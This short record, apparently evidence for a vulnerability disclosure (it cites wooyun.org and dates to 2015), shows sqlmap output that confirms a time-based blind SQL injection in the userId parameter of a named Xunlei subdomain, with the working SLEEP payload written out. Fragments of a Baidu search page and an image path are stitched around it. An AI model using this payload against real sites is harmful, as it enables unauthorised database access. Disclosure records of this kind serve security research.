 sqlmap identified the following injection points with a total of 388 HTTP(s) req
uests:
---
Parameter: userId (GET)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: userId=219509333' AND (SELECT * FROM (SELECT(SLEEP(5)))UngK) AND 'o
ZMT'='oZMT&peerId=F8A45F540116004V&_t=1428930321760&callback=jsonp1
---
[10:23:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[10:23:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[10:23:35] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\jifenshangcheng.m.xunlei.com'
[*] shutting down at 10:23:35
网页 新闻 贴吧 知道 音乐 图片 视频 地图 文库 更多»
百度为您找到相关结果约100,000,000个 搜索工具
北京时间 - 国家授时中心标准时间
10:24 56
星期二
2015年5月5日
open.baidu.com/ -
时间_百度百科
www.wooyun.org